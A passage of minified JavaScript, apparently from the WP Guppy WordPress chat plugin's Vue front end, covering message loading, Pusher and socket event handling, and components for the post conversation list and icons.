t=s.typingUsers.indexOf(e.userName);t>-1&&s.typingUsers.splice(t,1)}t.isMessangerChat?a["a"].set(t.chatInfo,"typingUsers",s.typingUsers):a["a"].set(t.chatInfo[i],"typingUsers",s.typingUsers)}},deleteGroup(t,e){a["a"].delete(t.groupConversation,e.chatId),t.isMessangerChat?a["a"].set(t,"isEmptyView",!0):(a["a"].set(t,"selectedChatId",""),a["a"].delete(t.chatInfo,e.chatId))}},actions:{...j,unBlockUser(t,e){t.commit("unBlockUser",e)},toggleMessagesScr(t,e){t.commit("toggleMessagesScr",e)},userResponse(t,e){t.commit("userResponse",e)},setUserProfile(t,e){t.commit("setUserProfile",e)},clearGuppyChat(t,e){t.commit("clearGuppyChat",e)},UpdateMessageList(t,e){let s=t.state,i=e.chatData,r=i.chatId,o=i.receiverId,n=Number(i.chatType),c=i.groupId,l=s.userId,p=i.postId,u=[],d=0,h=!0,m=s.userType,g=[],f=S.getChatType(n);s.messagesList[r]&&(g=s.messagesList[r].messages,g.length&&(t.commit("updateMessageLoadingFlag",{flagValue:!0,chatId:r}),d=g[0].messageId)),a["a"].axios.get("load-guppy-chat?offset="+d+"&receiverId="+o+"&userId="+l+"&chatType="+n+"&groupId="+c+"&postId="+p+"&userType="+m).then(s=>{if("success"==s.data.type){s.data.chatMessages.length||(h=!1),u=g.length?[].concat(s.data.chatMessages,g):s.data.chatMessages;let a="";s.data.senderId&&(a=s.data.senderId);let i={type:f,messages:u,mediaAttachments:s.data.mediaAttachments,lastScrollTop:e.lastScrollTop,messagesLoading:!0,loadChat:h,chatId:r,senderId:a};"undefined"!=typeof s.data.muteNotfication&&(i["muteNotfication"]=s.data.muteNotfication),t.commit("UpdateMessageList",i)}}).catch(t=>{console.log(t)})},updateConversationMessage(t,e){t.commit("updateConversationMessage",e)},updateMessageStatus(t,e){t.commit("updateMessageStatus",e)},deleteMessageStatus(t,e){t.commit("deleteMessageStatus",e)},getGroupMembers(t,e){t.commit("getGroupMembers",e)},initializePusher(t,e){let s=new c.a(e.pusherKey,{cluster:e.pusherCluster,auth:{params:{userId:e.userId}},authEndpoint:e.restApiUrl+"channel-authorize"});if(s){let i=s.subscribe("presence-user-"+e.userId);t.state.pusher=s,i.bind("recChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateUser",(function(e){if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}})),i.bind("clearChat",(function(e){t.commit("clearGuppyChat",e)})),i.bind("deleteGroup",(function(e){t.commit("deleteGroup",e)})),i.bind("updateMuteChatNotify",(function(e){t.commit("updateMuteChatNotify",e)})),i.bind("senderChatData",(function(e){if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}})),i.bind("updateMessage",(function(e){t.commit("updateMessageStatus",e)})),i.bind("deleteMessage",(function(e){t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)})),i.bind("groupChatData",(function(e){"undefined"!=typeof e.chatData&&(t.commit("updateGroupChatData",e),t.commit("receiveMessage",e)),t.commit("updateConversationMessage",e)})),i.bind("isTyping",(function(e){t.commit("updateTypeIndicator",e)})),i.bind("updateOnlineStatus",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("updateUserOnlineFriends",(function(e){a["a"].set(t.state.onlineUsersList,e.chatId,e)})),i.bind("userOffline",(function(e){if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}}))}},initializeSocket(t,e){let s=L.socketConnection(e.authToken);if(s){if(e.userId){let t=e.userId;L.connectUser(t)}s.on("receiverChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("senderChatData",e=>{if(t.commit("receiveMessage",e),t.commit("updateConversationMessage",e),e.messagelistData.isOnline&&1==e.messagelistData.chatType){let s=new Object;s={chatId:e.messagelistData.chatId,chatType:e.messagelistData.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.messagelistData.userName,userAvatar:e.messagelistData.userAvatar,muteNotification:e.messagelistData.muteNotification},a["a"].set(t.state.onlineUsersList,e.messagelistData.chatId,s)}}),s.on("updateMsgStatus",e=>{t.commit("updateMessageStatus",e)}),s.on("deleteSenderMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("deleteReceiverMessage",e=>{t.commit("deleteMessageStatus",e),t.commit("updateConversationMessage",e)}),s.on("isTyping",e=>{t.commit("updateTypeIndicator",e)}),s.on("updateUser",e=>{if(t.commit("updateUser",e),3==e.status&&t.state.onlineUsersList[e.chatId])a["a"].delete(t.state.onlineUsersList,e.chatId);else if(1==e.status&&e.isOnline){let s=new Object;s={chatId:e.chatId,chatType:e.chatType,blockedId:!1,isBlocked:!1,isOnline:!0,userName:e.userName,userAvatar:e.userAvatar,muteNotification:e.muteNotification},a["a"].set(t.state.onlineUsersList,e.chatId,s)}}),s.on("updateMuteChatNotify",e=>{t.commit("updateMuteChatNotify",e)}),s.on("clearChat",e=>{t.commit("clearGuppyChat",e)}),s.on("deleteGroup",e=>{t.commit("deleteGroup",e)}),s.on("groupChatData",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("leaveGuppyGroup",e=>{"undefined"!=typeof e.chatData&&t.commit("updateGroupChatData",e),t.commit("updateConversationMessage",e)}),s.on("userConnected",e=>{e.userId==t.state.userId&&"socket"==f.realTimeOption&&f.socketEnable&&t.state.userType>0&&a["a"].axios.post("guppy-user-online",e).then(t=>{"success"==t.data.type&&(t.data.userId=e.userId,L.updateOnlineStatus(t.data))}).catch(t=>{console.log(t)})}),s.on("updateOnlineStatus",e=>{e&&a["a"].set(t.state.onlineUsersList,e.chatId,e)}),s.on("updateUserOnlineFriends",e=>{e&&a["a"].set(t.state,"onlineUsersList",e)}),s.on("userOffline",e=>{if(e){let s=e+"_1";t.state.onlineUsersList[s]&&a["a"].delete(t.state.onlineUsersList,s)}})}},triggerSocketEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable&&("sendMessage"==e.event?L.sendMessage(e.payload):"updateMuteChatNotify"==e.event?L.updateMuteChatNotify(e.payload):"deleteGroup"==e.event?L.deleteGroup(e.payload):"updateMsgStatus"==e.event?L.updateMsgStatus(e.payload):"clearChat"==e.event?L.clearChat(e.payload):"deleteMessage"==e.event?L.deleteMessage(e.payload):"updateUser"==e.event?L.updateUser(e.payload):"updateGuppyGroup"==e.event?L.updateGuppyGroup(e.payload):"leaveGuppyGroup"==e.event&&L.leaveGuppyGroup(e.payload))},triggerclientEvents(t,e){"socket"==f.realTimeOption&&f.socketEnable?"isTyping"==e.event&&L.isTyping(e.payload):"pusher"==f.realTimeOption&&f.pusherEnable&&"isTyping"==e.event&&V&&(T.pusherTypeIndicator({userId:t.state.userId,...e.payload}),V=!1,setTimeout((function(){V=!0}),Q))},initRealTimeChatSetting(t,e){if("pusher"==f.realTimeOption&&f.pusherEnable){let e={pusherKey:f.pusherKey,pusherCluster:f.pusherCluster,restApiUrl:window.wpguppy_scripts_vars.restapiurl,userId:t.state.userId};t.dispatch("initializePusher",e)}else if("socket"==f.realTimeOption&&f.socketEnable){let s={authToken:e.authToken,userId:t.state.userId};t.dispatch("initializeSocket",s)}}}}),$=s("130e"),H={data(){return{messagesOffset:0,UserChatOffset:0,isLoading:!1,isScrolling:!1,RecordLimit:Number(window.wpguppy_scripts_vars.showRec),StatusText:window.wpguppy_scripts_vars.friendListStatusText,postId:"1"==window.wpguppy_scripts_vars.isSingle?window.wpguppy_scripts_vars.postId:window.wpguppy_post_id>0?window.wpguppy_post_id:0,isSingle:"1"==window.wpguppy_scripts_vars.isSingle||window.wpguppy_post_id>0,errors:"",TRANS:C}},computed:Object(o["c"])({userId:t=>"0"==t.userId?"":t.userId,userType:t=>t.userType}),methods:{alertBox(t,e,s){this.$swal({icon:t,title:e,text:s,showCloseButton:!0,showConfirmButton:!1})}}},q=s("d6d3"),z=s.n(q),W=(s("fda2"),s("451f"),function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat at-user-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),e("sidebar-popup")],1)}),J=[],Y=function(){var t=this,e=t._self._c;return e("div",{class:t.isWhatsappChat?"gp-chat_sidebar":"at-chat_sidebar"},[t.isWhatsappChat?e("whatsapp-List"):t.userId&&Number(t.userType)?["contacts"==t.activeTab?e("guppy-caht-user-list"):"friends"==t.activeTab?e("guppy-chat-friend-list"):"blocked"==t.activeTab?e("guppy-chat-block-user-list"):"private_chats"==t.activeTab||"messages"==t.activeTab?e("guppy-chat-private-list"):"groups"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-posts-conversation-list"):"customer_support"==t.activeTab?e("customer-support"):"profile"==t.activeTab?e("guppy-chat-profile-setting"):t._e(),e("guppy-chat-sidebar-footer")]:t.userId&&!Number(t.userType)?[e("customer-support"),e("guppy-chat-sidebar-footer")]:t._e()],2)},Z=[],K=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab at-userlist_tabv2",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(t){return e("guppy-chat-posts-conversation-list-item",{key:t.chatId,attrs:{ConversationItemProps:t}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})]],2)},X=[],tt=function(){var t=this;t._self._c;return t._m(0)},et=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],st={name:"GuppyChatInnerLoader"},at=st,it=(s("f939"),s("2877")),rt=Object(it["a"])(at,tt,et,!1,null,null,null),ot=rt.exports,nt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},ct=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],lt={name:"GuppyChatLoader"},pt=lt,ut=(s("e0bd"),Object(it["a"])(pt,nt,ct,!1,null,null,null)),dt=ut.exports,ht=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.ConversationItemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("figure",{staticClass:"at-userpost_profile",class:{"at-blockuser":t.ConversationItemProps.isBlocked,"at-statusonline":t.ConversationItemProps.isOnline,"at-statusoffline":!t.ConversationItemProps.isOnline}},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.ConversationItemProps.userAvatar,alt:"post image"}}),e("img",{attrs:{src:t.ConversationItemProps.postImage,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.ConversationItemProps.postTitle?e("h3",[t._v(" "+t._s(t.ConversationItemProps.postTitle)+" ")]):t._e(),t.ConversationItemProps.clearChat?t._e():[2==Number(t.ConversationItemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.ConversationItemProps.messageType)?e("span",[t._v(" "+t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+": "+t._s(t.ConversationItemProps.message))]):1==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_attachment:t.TRANS.sent_you_attachment))]):2==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_location:t.TRANS.sent_you_location))]):3==Number(t.ConversationItemProps.messageType)?e("span",[t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_txt:t.ConversationItemProps.userName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.ConversationItemProps.isSender?t.TRANS.you_sent_voice_note:t.TRANS.sent_you_voice_note))]):t._e(),4==Number(t.ConversationItemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.ConversationItemProps))}})]):t._e()]],2),0==t.ConversationItemProps.clearChat?e("div",{staticClass:"at-userbar_right"},[t.ConversationItemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.ConversationItemProps.timeStamp)))]):t._e(),Number(t.ConversationItemProps.UnreadCount)>0&&Number(t.ConversationItemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.ConversationItemProps.UnreadCount))]):Number(t.ConversationItemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()]):t._e()])},mt=[],gt={name:"postConversationListItem",props:["ConversationItemProps"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.ConversationItemProps.chatId)},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.ConversationItemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.ConversationItemProps)}let e=this.ConversationItemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},ft=gt,vt=(s("2d76"),Object(it["a"])(ft,ht,mt,!1,null,"30316a2c",null)),Ct=vt.exports,It=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.start_conversation))])],1)},yt=[],_t=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.colorOnActive:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 19.6949Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.colorOnActive:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},bt=[],At={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1},activeColor:{type:String,default:"",required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t},colorOnActive:function(){return this.activeColor?this.activeColor:this.secondaryColor}}},Tt=At,St=Object(it["a"])(Tt,_t,bt,!1,null,null,null),Mt=St.exports,wt={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Mt}},Lt=wt,Nt=(s("ffb2"),Object(it["a"])(Lt,It,yt,!1,null,"5932635c",null)),Dt=Nt.exports,Rt={name:"GuppyChatPostsConversationList",components:{GuppyChatPostsConversationListItem:Ct,GuppyChatLoader:dt,GuppyChatInnerLoader:ot,GuppyChatEmptyView:Dt},data(){return{search:"",timer:null}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.tim